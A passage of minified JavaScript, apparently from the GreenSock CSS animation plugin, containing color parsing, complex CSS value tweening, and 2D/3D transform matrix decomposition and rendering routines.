d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=ea[b],f=e.length;for(c=c||$(a,null);--f>-1;)d-=parseFloat(_(a,"padding"+e[f],c,!0))||0,d-=parseFloat(_(a,"border"+e[f]+"Width",c,!0))||0;return d},ha=function(a,b){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";(null==a||""===a)&&(a="0 0");var c,d=a.split(" "),e=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":d[0],f=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":d[1];if(d.length>3&&!b){for(d=a.split(", ").join(",").split(","),a=[],c=0;c<d.length;c++)a.push(ha(d[c]));return a.join(",")}return null==f?f="center"===e?"50%":"0":"center"===f&&(f="50%"),("center"===e||isNaN(parseFloat(e))&&-1===(e+"").indexOf("="))&&(e="50%"),a=e+" "+f+(d.length>2?" "+d[2]:""),b&&(b.oxp=-1!==e.indexOf("%"),b.oyp=-1!==f.indexOf("%"),b.oxr="="===e.charAt(1),b.oyr="="===f.charAt(1),b.ox=parseFloat(e.replace(v,"")),b.oy=parseFloat(f.replace(v,"")),b.v=a),b||a},ia=function(a,b){return"function"==typeof a&&(a=a(r,q)),"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)||0},ja=function(a,b){"function"==typeof a&&(a=a(r,q));var c="string"==typeof a&&"="===a.charAt(1);return"string"==typeof a&&"v"===a.charAt(a.length-2)&&(a=(c?a.substr(0,2):0)+window["inner"+("vh"===a.substr(-2)?"Height":"Width")]*(parseFloat(c?a.substr(2):a)/100)),null==a?b:c?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)||0},ka=function(a,b,c,d){var e,f,g,h,i,j=1e-6;return"function"==typeof a&&(a=a(r,q)),null==a?h=b:"number"==typeof a?h=a:(e=360,f=a.split("_"),i="="===a.charAt(1),g=(i?parseInt(a.charAt(0)+"1",10)*parseFloat(f[0].substr(2)):parseFloat(f[0]))*(-1===a.indexOf("rad")?1:L)-(i?0:b),f.length&&(d&&(d[c]=b+g),-1!==a.indexOf("short")&&(g%=e,g!==g%(e/2)&&(g=0>g?g+e:g-e)),-1!==a.indexOf("_cw")&&0>g?g=(g+9999999999*e)%e-(g/e|0)*e:-1!==a.indexOf("ccw")&&g>0&&(g=(g-9999999999*e)%e-(g/e|0)*e)),h=b+g),j>h&&h>-j&&(h=0),h},la={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ma=function(a,b,c){return a=0>a?a+1:a>1?a-1:a,255*(1>6*a?b+(c-b)*a*6:.5>a?c:2>3*a?b+(c-b)*(2/3-a)*6:b)+.5|0},na=g.parseColor=function(a,b){var c,d,e,f,g,h,i,j,k,l,m;if(a)if("number"==typeof a)c=[a>>16,a>>8&255,255&a];else{if(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),la[a])c=la[a];else if("#"===a.charAt(0))4===a.length&&(d=a.charAt(1),e=a.charAt(2),f=a.charAt(3),a="#"+d+d+e+e+f+f),a=parseInt(a.substr(1),16),c=[a>>16,a>>8&255,255&a];else if("hsl"===a.substr(0,3))if(c=m=a.match(s),b){if(-1!==a.indexOf("="))return a.match(t)}else g=Number(c[0])%360/360,h=Number(c[1])/100,i=Number(c[2])/100,e=.5>=i?i*(h+1):i+h-i*h,d=2*i-e,c.length>3&&(c[3]=Number(c[3])),c[0]=ma(g+1/3,d,e),c[1]=ma(g,d,e),c[2]=ma(g-1/3,d,e);else c=a.match(s)||la.transparent;c[0]=Number(c[0]),c[1]=Number(c[1]),c[2]=Number(c[2]),c.length>3&&(c[3]=Number(c[3]))}else c=la.black;return b&&!m&&(d=c[0]/255,e=c[1]/255,f=c[2]/255,j=Math.max(d,e,f),k=Math.min(d,e,f),i=(j+k)/2,j===k?g=h=0:(l=j-k,h=i>.5?l/(2-j-k):l/(j+k),g=j===d?(e-f)/l+(f>e?6:0):j===e?(f-d)/l+2:(d-e)/l+4,g*=60),c[0]=g+.5|0,c[1]=100*h+.5|0,c[2]=100*i+.5|0),c},oa=function(a,b){var c,d,e,f=a.match(pa)||[],g=0,h="";if(!f.length)return a;for(c=0;c<f.length;c++)d=f[c],e=a.substr(g,a.indexOf(d,g)-g),g+=e.length+d.length,d=na(d,b),3===d.length&&d.push(1),h+=e+(b?"hsla("+d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:"rgba("+d.join(","))+")";return h+a.substr(g)},pa="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(j in la)pa+="|"+j+"\\b";pa=new RegExp(pa+")","gi"),g.colorStringFilter=function(a){var b,c=a[0]+" "+a[1];pa.test(c)&&(b=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=oa(a[0],b),a[1]=oa(a[1],b)),pa.lastIndex=0},b.defaultStringFilter||(b.defaultStringFilter=g.colorStringFilter);var qa=function(a,b,c,d){if(null==a)return function(a){return a};var e,f=b?(a.match(pa)||[""])[0]:"",g=a.split(f).join("").match(u)||[],h=a.substr(0,a.indexOf(g[0])),i=")"===a.charAt(a.length-1)?")":"",j=-1!==a.indexOf(" ")?" ":",",k=g.length,l=k>0?g[0].replace(s,""):"";return k?e=b?function(a){var b,m,n,o;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(o=a.replace(I,"|").split("|"),n=0;n<o.length;n++)o[n]=e(o[n]);return o.join(",")}if(b=(a.match(pa)||[f])[0],m=a.split(b).join("").match(u)||[],n=m.length,k>n--)for(;++n<k;)m[n]=c?m[(n-1)/2|0]:g[n];return h+m.join(j)+j+b+i+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f,m;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(f=a.replace(I,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(b=a.match(u)||[],m=b.length,k>m--)for(;++m<k;)b[m]=c?b[(m-1)/2|0]:g[m];return h+b.join(j)+i}:function(a){return a}},ra=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var i,j=(c+"").split(" ");for(h={},i=0;4>i;i++)h[a[i]]=j[i]=j[i]||j[(i-1)/2>>0];return e.parse(b,h,f,g)}},sa=(S._setPluginRatio=function(a){this.plugin.setRatio(a);for(var b,c,d,e,f,g=this.data,h=g.proxy,i=g.firstMPT,j=1e-6;i;)b=h[i.v],i.r?b=i.r(b):j>b&&b>-j&&(b=0),i.t[i.p]=b,i=i._next;if(g.autoRotate&&(g.autoRotate.rotation=g.mod?g.mod.call(this._tween,h.rotation,this.t,this._tween):h.rotation),1===a||0===a)for(i=g.firstMPT,f=1===a?"e":"b";i;){if(c=i.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,d=1;d<c.l;d++)e+=c["xn"+d]+c["xs"+(d+1)];c[f]=e}}else c[f]=c.s+c.xs0;i=i._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),ta=(S._parseToProxy=function(a,b,c,d,e,f){var g,h,i,j,k,l=d,m={},n={},o=c._transform,p=M;for(c._transform=null,M=b,d=k=c.parse(a,b,d,e),M=p,f&&(c._transform=o,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(d.type<=1&&(h=d.p,n[h]=d.s+d.c,m[h]=d.s,f||(j=new sa(d,"s",h,j,d.r),d.c=0),1===d.type))for(g=d.l;--g>0;)i="xn"+g,h=d.p+"_"+i,n[h]=d.data[i],m[h]=d[i],f||(j=new sa(d,i,h,j,d.rxp[i]));d=d._next}return{proxy:m,end:n,firstMPT:j,pt:k}},S.CSSPropTween=function(a,b,d,e,g,h,i,j,k,l,m){this.t=a,this.p=b,this.s=d,this.c=e,this.n=i||b,a instanceof ta||f.push(this.n),this.r=j?"function"==typeof j?j:Math.round:j,this.type=h||0,k&&(this.pr=k,c=!0),this.b=void 0===l?d:l,this.e=void 0===m?d+e:m,g&&(this._next=g,g._prev=this)}),ua=function(a,b,c,d,e,f){var g=new ta(a,b,c,d-c,e,-1,f);return g.b=c,g.e=g.xs0=d,g},va=g.parseComplex=function(a,b,c,d,e,f,h,i,j,l){c=c||f||"","function"==typeof d&&(d=d(r,q)),h=new ta(a,b,0,0,h,l?2:1,null,!1,i,c,d),d+="",e&&pa.test(d+c)&&(d=[c,d],g.colorStringFilter(d),c=d[0],d=d[1]);var m,n,o,p,u,v,w,x,y,z,A,B,C,D=c.split(", ").join(",").split(" "),E=d.split(", ").join(",").split(" "),F=D.length,G=k!==!1;for((-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(-1!==(d+c).indexOf("rgb")||-1!==(d+c).indexOf("hsl")?(D=D.join(" ").replace(I,", ").split(" "),E=E.join(" ").replace(I,", ").split(" ")):(D=D.join(" ").split(",").join(", ").split(" "),E=E.join(" ").split(",").join(", ").split(" ")),F=D.length),F!==E.length&&(D=(f||"").split(" "),F=D.length),h.plugin=j,h.setRatio=l,pa.lastIndex=0,m=0;F>m;m++)if(p=D[m],u=E[m]+"",x=parseFloat(p),x||0===x)h.appendXtra("",x,ia(u,x),u.replace(t,""),G&&-1!==u.indexOf("px")?Math.round:!1,!0);else if(e&&pa.test(p))B=u.indexOf(")")+1,B=")"+(B?u.substr(B):""),C=-1!==u.indexOf("hsl")&&U,z=u,p=na(p,C),u=na(u,C),y=p.length+u.length>6,y&&!U&&0===u[3]?(h["xs"+h.l]+=h.l?" transparent":"transparent",h.e=h.e.split(E[m]).join("transparent")):(U||(y=!1),C?h.appendXtra(z.substr(0,z.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],ia(u[0],p[0]),",",!1,!0).appendXtra("",p[1],ia(u[1],p[1]),"%,",!1).appendXtra("",p[2],ia(u[2],p[2]),y?"%,":"%"+B,!1):h.appendXtra(z.substr(0,z.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],u[0]-p[0],",",Math.round,!0).appendXtra("",p[1],u[1]-p[1],",",Math.round).appendXtra("",p[2],u[2]-p[2],y?",":B,Math.round),y&&(p=p.length<4?1:p[3],h.appendXtra("",p,(u.length<4?1:u[3])-p,B,!1))),pa.lastIndex=0;else if(v=p.match(s)){if(w=u.match(t),!w||w.length!==v.length)return h;for(o=0,n=0;n<v.length;n++)A=v[n],z=p.indexOf(A,o),h.appendXtra(p.substr(o,z-o),Number(A),ia(w[n],A),"",G&&"px"===p.substr(z+A.length,2)?Math.round:!1,0===n),o=z+A.length;h["xs"+h.l]+=p.substr(o)}else h["xs"+h.l]+=h.l||h["xs"+h.l]?" "+u:u;if(-1!==d.indexOf("=")&&h.data){for(B=h.xs0+h.data.s,m=1;m<h.l;m++)B+=h["xs"+m]+h.data["xn"+m];h.e=B+h["xs"+m]}return h.l||(h.type=-1,h.xs0=h.e),h.xfirst||h},wa=9;for(j=ta.prototype,j.l=j.pr=0;--wa>0;)j["xn"+wa]=0,j["xs"+wa]="";j.xs0="",j._next=j._prev=j.xfirst=j.data=j.plugin=j.setRatio=j.rxp=null,j.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&(h||g["xs"+h])?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new ta(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var xa=function(a,b){b=b||{},this.p=b.prefix?Z(a)||a:a,i[a]=i[this.p]=this,this.format=b.formatter||qa(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},ya=S._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d,e,f=a.split(","),g=b.defaultValue;for(c=c||[g],d=0;d<f.length;d++)b.prefix=0===d&&b.prefix,b.defaultValue=c[d]||g,e=new xa(f[d],b)},za=S._registerPluginProp=function(a){if(!i[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";ya(a,{parser:function(a,c,d,e,f,g,j){var k=h.com.greensock.plugins[b];return k?(k._cssRegister(),i[d].parse(a,c,d,e,f,g,j)):(W("Error: "+b+" js file not loaded."),f)}})}};j=xa.prototype,j.parseComplex=function(a,b,c,d,e,f){var g,h,i,j,k,l,m=this.keyword;if(this.multi&&(I.test(c)||I.test(b)?(h=b.replace(I,"|").split("|"),i=c.replace(I,"|").split("|")):m&&(h=[b],i=[c])),i){for(j=i.length>h.length?i.length:h.length,g=0;j>g;g++)b=h[g]=h[g]||this.dflt,c=i[g]=i[g]||this.dflt,m&&(k=b.indexOf(m),l=c.indexOf(m),k!==l&&(-1===l?h[g]=h[g].split(m).join(""):-1===k&&(h[g]+=" "+m)));b=h.join(", "),c=i.join(", ")}return va(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},j.parse=function(a,b,c,d,f,g,h){return this.parseComplex(a.style,this.format(_(a,this.p,e,!1,this.dflt)),this.format(b),f,g)},g.registerSpecialProp=function(a,b,c){ya(a,{parser:function(a,d,e,f,g,h,i){var j=new ta(a,e,0,0,g,2,e,!1,c);return j.plugin=h,j.setRatio=b(a,d,f._tween,e),j},priority:c})},g.useSVGTransformAttr=!0;var Aa,Ba="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ca=Z("transform"),Da=X+"transform",Ea=Z("transformOrigin"),Fa=null!==Z("perspective"),Ga=S.Transform=function(){this.perspective=parseFloat(g.defaultTransformPerspective)||0,this.force3D=g.defaultForce3D!==!1&&Fa?g.defaultForce3D||"auto":!1},Ha=_gsScope.SVGElement,Ia=function(a,b,c){var d,e=O.createElementNS("http://www.w3.org/2000/svg",a),f=/([a-z])([A-Z])/g;for(d in c)e.setAttributeNS(null,d.replace(f,"$1-$2").toLowerCase(),c[d]);return b.appendChild(e),e},Ja=O.documentElement||{},Ka=function(){var a,b,c,d=p||/Android/i.test(T)&&!_gsScope.chrome;return O.createElementNS&&!d&&(a=Ia("svg",Ja),b=Ia("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[Ea]="50% 50%",b.style[Ca]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(n&&Fa),Ja.removeChild(a)),d}(),La=function(a,b,c,d,e,f){var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=a._gsTransform,w=Qa(a,!0);v&&(t=v.xOrigin,u=v.yOrigin),(!d||(h=d.split(" ")).length<2)&&(n=a.getBBox(),0===n.x&&0===n.y&&n.width+n.height===0&&(n={x:parseFloat(a.hasAttribute("x")?a.getAttribute("x"):a.hasAttribute("cx")?a.getAttribute("cx"):0)||0,y:parseFloat(a.hasAttribute("y")?a.getAttribute("y"):a.hasAttribute("cy")?a.getAttribute("cy"):0)||0,width:0,height:0}),b=ha(b).split(" "),h=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/100*n.width:parseFloat(b[0]))+n.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*n.height:parseFloat(b[1]))+n.y]),c.xOrigin=k=parseFloat(h[0]),c.yOrigin=l=parseFloat(h[1]),d&&w!==Pa&&(m=w[0],n=w[1],o=w[2],p=w[3],q=w[4],r=w[5],s=m*p-n*o,s&&(i=k*(p/s)+l*(-o/s)+(o*r-p*q)/s,j=k*(-n/s)+l*(m/s)-(m*r-n*q)/s,k=c.xOrigin=h[0]=i,l=c.yOrigin=h[1]=j)),v&&(f&&(c.xOffset=v.xOffset,c.yOffset=v.yOffset,v=c),e||e!==!1&&g.defaultSmoothOrigin!==!1?(i=k-t,j=l-u,v.xOffset+=i*w[0]+j*w[2]-i,v.yOffset+=i*w[1]+j*w[3]-j):v.xOffset=v.yOffset=0),f||a.setAttribute("data-svg-origin",h.join(" "))},Ma=function(a){var b,c=P("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),d=this.parentNode,e=this.nextSibling,f=this.style.cssText;if(Ja.appendChild(c),c.appendChild(this),this.style.display="block",a)try{b=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ma}catch(g){}else this._originalGetBBox&&(b=this._originalGetBBox());return e?d.insertBefore(this,e):d.appendChild(this),Ja.removeChild(c),this.style.cssText=f,b},Na=function(a){try{return a.getBBox()}catch(b){return Ma.call(a,!0)}},Oa=function(a){return!(!Ha||!a.getCTM||a.parentNode&&!a.ownerSVGElement||!Na(a))},Pa=[1,0,0,1,0,0],Qa=function(a,b){var c,d,e,f,g,h,i=a._gsTransform||new Ga,j=1e5,k=a.style;if(Ca?d=_(a,Da,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(G),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),i.x||0,i.y||0].join(","):""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,!Ca||!(h=!$(a)||"none"===$(a).display)&&a.parentNode||(h&&(f=k.display,k.display="block"),a.parentNode||(g=1,Ja.appendChild(a)),d=_(a,Da,null,!0),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,f?k.display=f:h&&Va(k,"display"),g&&Ja.removeChild(a)),(i.svg||a.getCTM&&Oa(a))&&(c&&-1!==(k[Ca]+"").indexOf("matrix")&&(d=k[Ca],c=0),e=a.getAttribute("transform"),c&&e&&(e=a.transform.baseVal.consolidate().matrix,d="matrix("+e.a+","+e.b+","+e.c+","+e.d+","+e.e+","+e.f+")",c=0)),c)return Pa;for(e=(d||"").match(s)||[],wa=e.length;--wa>-1;)f=Number(e[wa]),e[wa]=(g=f-(f|=0))?(g*j+(0>g?-.5:.5)|0)/j+f:f;return b&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Ra=S.getTransform=function(a,c,d,e){if(a._gsTransform&&d&&!e)return a._gsTransform;var f,h,i,j,k,l,m=d?a._gsTransform||new Ga:new Ga,n=m.scaleX<0,o=2e-5,p=1e5,q=Fa?parseFloat(_(a,Ea,c,!1,"0 0 0").split(" ")[2])||m.zOrigin||0:0,r=parseFloat(g.defaultTransformPerspective)||0;if(m.svg=!(!a.getCTM||!Oa(a)),m.svg&&(La(a,_(a,Ea,c,!1,"50% 50%")+"",m,a.getAttribute("data-svg-origin")),Aa=g.useSVGTransformAttr||Ka),f=Qa(a),f!==Pa){if(16===f.length){var s,t,u,v,w,x=f[0],y=f[1],z=f[2],A=f[3],B=f[4],C=f[5],D=f[6],E=f[7],F=f[8],G=f[9],H=f[10],I=f[12],J=f[13],K=f[14],M=f[11],N=Math.atan2(D,H);m.zOrigin&&(K=-m.zOrigin,I=F*K-f[12],J=G*K-f[13],K=H*K+m.zOrigin-f[14]),m.rotationX=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=B*v+F*w,t=C*v+G*w,u=D*v+H*w,F=B*-w+F*v,G=C*-w+G*v,H=D*-w+H*v,M=E*-w+M*v,B=s,C=t,D=u),N=Math.atan2(-z,H),m.rotationY=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=x*v-F*w,t=y*v-G*w,u=z*v-H*w,G=y*w+G*v,H=z*w+H*v,M=A*w+M*v,x=s,y=t,z=u),N=Math.atan2(y,x),m.rotation=N*L,N&&(v=Math.cos(N),w=Math.sin(N),s=x*v+y*w,t=B*v+C*w,u=F*v+G*w,y=y*v-x*w,C=C*v-B*w,G=G*v-F*w,x=s,B=t,F=u),m.rotationX&&Math.abs(m.rotationX)+Math.abs(m.rotation)>359.9&&(m.rotationX=m.rotation=0,m.rotationY=180-m.rotationY),N=Math.atan2(B,C),m.scaleX=(Math.sqrt(x*x+y*y+z*z)*p+.5|0)/p,m.scaleY=(Math.sqrt(C*C+D*D)*p+.5|0)/p,m.scaleZ=(Math.sqrt(F*F+G*G+H*H)*p+.5|0)/p,x/=m.scaleX,B/=m.scaleY,y/=m.scaleX,C/=m.scaleY,Math.abs(N)>o?(m.skewX=N*L,B=0,"simple"!==m.skewType&&(m.scaleY*=1/Math.cos(N))):m.skewX=0,m.perspective=M?1/(0>M?-M:M):0,m.x=I,m.y=J,m.z=K,m.svg&&(m.x-=m.xOrigin-(m.xOrigin*x-m.yOrigin*B),m.y-=m.yOrigin-(m.yOrigin*y-m.xOrigin*C))}else if(!Fa||e||!f.length||m.x!==f[4]||m.y!==f[5]||!m.rotationX&&!m.rotationY){var O=f.length>=6,P=O?f[0]:1,Q=f[1]||0,R=f[2]||0,S=O?f[3]:1;m.x=f[4]||0,m.y=f[5]||0,i=Math.sqrt(P*P+Q*Q),j=Math.sqrt(S*S+R*R),k=P||Q?Math.atan2(Q,P)*L:m.rotation||0,l=R||S?Math.atan2(R,S)*L+k:m.skewX||0,m.scaleX=i,m.scaleY=j,m.rotation=k,m.skewX=l,Fa&&(m.rotationX=m.rotationY=m.z=0,m.perspective=r,m.scaleZ=1),m.svg&&(m.x-=m.xOrigin-(m.xOrigin*P+m.yOrigin*R),m.y-=m.yOrigin-(m.xOrigin*Q+m.yOrigin*S))}Math.abs(m.skewX)>90&&Math.abs(m.skewX)<270&&(n?(m.scaleX*=-1,m.skewX+=m.rotation<=0?180:-180,m.rotation+=m.rotation<=0?180:-180):(m.scaleY*=-1,m.skewX+=m.skewX<=0?180:-180)),m.zOrigin=q;for(h in m)m[h]<o&&m[h]>-o&&(m[h]=0)}return d&&(a._gsTransform=m,m.svg&&(Aa&&a.style[Ca]?b.delayedCall(.001,function(){Va(a.style,Ca)}):!Aa&&a.getAttribute("transform")&&b.delayedCall(.001,function(){a.removeAttribute("transform")}))),m},Sa=function(a){var b,c,d=this.data,e=-d.rotation*K,f=e+d.skewX*K,g=1e5,h=(Math.cos(e)*d.scaleX*g|0)/g,i=(Math.sin(e)*d.scaleX*g|0)/g,j=(Math.sin(f)*-d.scaleY*g|0)/g,k=(Math.cos(f)*d.scaleY*g|0)/g,l=this.t.style,m=this.t.currentStyle;if(m){c=i,i=-j,j=-c,b=m.filter,l.filter="";var n,o,q=this.t.offsetWidth,r=this.t.offsetHeight,s="absolute"!==m.position,t="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+i+", M21="+j+", M22="+k,u=d.x+q*d.xPercent/100,v=d.y+r*d.yPercent/100;if(null!=d.ox&&(n=(d.oxp?q*d.ox*.01:d.ox)-q/2,o=(d.oyp?r*d.oy*.01:d.oy)-r/2,u+=n-(n*h+o*i),v+=o-(n*j+o*k)),s?(n=q/2,o=r/2,t+=", Dx="+(n-(n*h+o*i)+u)+", Dy="+(o-(n*j+o*k)+v)+")"):t+=", sizingMethod='auto expand')",-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=b.replace(H,t):l.filter=t+" "+b,(0===a||1===a)&&1===h&&0===i&&0===j&&1===k&&(s&&-1===t.indexOf("Dx=0, Dy=0")||x.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&l.removeAttribute("filter")),!s){var y,z,A,B=8>p?1:-1;for(n=d.ieOffsetX||0,o=d.ieOffsetY||0,d.ieOffsetX=Math.round((q-((0>h?-h:h)*q+(0>i?-i:i)*r))/2+u),d.ieOffsetY=Math.round((r-((0>k?-k:k)*r+(0>j?-j:j)*q))/2+v),wa=0;4>wa;wa++)z=fa[wa],y=m[z],c=-1!==y.indexOf("px")?parseFloat(y):aa(this.t,z,parseFloat(y),y.replace(w,""))||0,A=c!==d[z]?2>wa?-d.ieOffsetX:-d.ieOffsetY:2>wa?n-d.ieOffsetX:o-d.ieOffsetY,l[z]=(d[z]=Math.round(c-A*(0===wa||2===wa?1:B)))+"px"}}},Ta=S.set3DTransformRatio=S.setTransformRatio=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,o,p,q,r,s,t,u,v,w,x,y,z=this.data,A=this.t.style,B=z.rotation,C=z.rotationX,D=z.rotationY,E=z.scaleX,F=z.scaleY,G=z.scaleZ,H=z.x,I=z.y,J=z.z,L=z.svg,M=z.perspective,N=z.force3D,O=z.skewY,P=z.skewX;if(O&&(P+=O,B+=O),((1===a||0===a)&&"auto"===N&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!N)&&!J&&!M&&!D&&!C&&1===G||Aa&&L||!Fa)return void(B||P||L?(B*=K,x=P*K,y=1e5,c=Math.cos(B)*E,f=Math.sin(B)*E,d=Math.sin(B-x)*-F,g=Math.cos(B-x)*F,x&&"simple"===z.skewType&&(b=Math.tan(x-O*K),b=Math.sqrt(1+b*b),d*=b,g*=b,O&&(b=Math.tan(O*K),b=Math.sqrt(1+b*b),c*=b,f*=b)),L&&(H+=z.xOrigin-(z.xOrigin*c+z.yOrigin*d)+z.xOffset,I+=z.yOrigin-(z.xOrigin*f+z.yOrigin*g)+z.yOffset,Aa&&(z.xPercent||z.yPercent)&&(q=this.t.getBBox(),H+=.01*z.xPercent*q.width,I+=.01*z.yPercent*q.height),q=1e-6,q>H&&H>-q&&(H=0),q>I&&I>-q&&(I=0)),u=(c*y|0)/y+","+(f*y|0)/y+","+(d*y|0)/y+","+(g*y|0)/y+","+H+","+I+")",L&&Aa?this.t.setAttribute("transform","matrix("+u):A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+u):A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+F+","+H+","+I+")");if(n&&(q=1e-4,q>E&&E>-q&&(E=G=2e-5),q>F&&F>-q&&(F=G=2e-5),!M||z.z||z.rotationX||z.rotationY||(M=0)),B||P)B*=K,r=c=Math.cos(B),s=f=Math.sin(B),P&&(B-=P*K,r=Math.cos(B),s=Math.sin(B),"simple"===z.skewType&&(b=Math.tan((P-O)*K),b=Math.sqrt(1+b*b),r*=b,s*=b,z.skewY&&(b=Math.tan(O*K),b=Math.sqrt(1+b*b),c*=b,f*=b))),d=-s,g=r;else{if(!(D||C||1!==G||M||L))return void(A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) translate3d(":"translate3d(")+H+"px,"+I+"px,"+J+"px)"+(1!==E||1!==F?" scale("+E+","+F+")":""));c=g=1,d=f=0}k=1,e=h=i=j=l=m=0,o=M?-1/M:0,p=z.zOrigin,q=1e-6,v=",",w="0",B=D*K,B&&(r=Math.cos(B),s=Math.sin(B),i=-s,l=o*-s,e=c*s,h=f*s,k=r,o*=r,c*=r,f*=r),B=C*K,B&&(r=Math.cos(B),s=Math.sin(B),b=d*r+e*s,t=g*r+h*s,j=k*s,m=o*s,e=d*-s+e*r,h=g*-s+h*r,k*=r,o*=r,d=b,g=t),1!==G&&(e*=G,h*=G,k*=G,o*=G),1!==F&&(d*=F,g*=F,j*=F,m*=F),1!==E&&(c*=E,f*=E,i*=E,l*=E),(p||L)&&(p&&(H+=e*-p,I+=h*-p,J+=k*-p+p),L&&(H+=z.xOrigin-(z.xOrigin*c+z.yOrigin*d)+z.xOffset,I+=z.yOrigin-(z.xOrigin*f+z.yOrigin*g)+z.yOffset),q>H&&H>-q&&(H=w),q>I&&I>-q&&(I=w),q>J&&J>-q&&(J=0)),u=z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix3d(":"matrix3d(",u+=(q>c&&c>-q?w:c)+v+(q>f&&f>-q?w:f)+v+(q>i&&i>-q?w:i),u+=v+(q>l&&l>-q?w:l)+v+(q>d&&d>-q?w:d)+v+(q>g&&g>-q?w:g),C||D||1!==G?(u+=v+(q>j&&j>-q?w:j)+v+(q>m&&m>-q?w:m)+v+(q>e&&e>-q?w:e),u+=v+(q>h&&h>-q?w:h)+v+(q>k&&k>-q?w:k)+v+(q>o&&o>-q?w:o)+v):u+=",0,0,0,0,1,0,",u+=H+v+I+v+J+v+(M?1+-J/M:1)+")",A[Ca]=u;
};j=Ga.prototype,j.x=j.y=j.z=j.skewX=j.skewY=j.rotation=j.rotationX=j.rotationY=j.zOrigin=j.xPercent=j.yPercent=j.xOffset=j.yOffset=0,j.scaleX=j.scaleY=j.scaleZ=1,ya("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,b,c,d,f,h,i){if(d._lastParsedTransform===i)return f;d._lastParsedTransform=i;var j,k=i.scale&&"function"==typeof i.scale?i.scale:0;"function"==typeof i[c]&&(j=i[c],i[c]=b),k&&(i.scale=k(r,a));var l,m,n,o,p,s,t,u,v,w=a._gsTransform,x=a.style,y=1e-6,z=Ba.length,A=i,B={},C="transformOrigin",D=Ra(a,e,!0,A.parseTransform),E=A.transform&&("function"==typeof 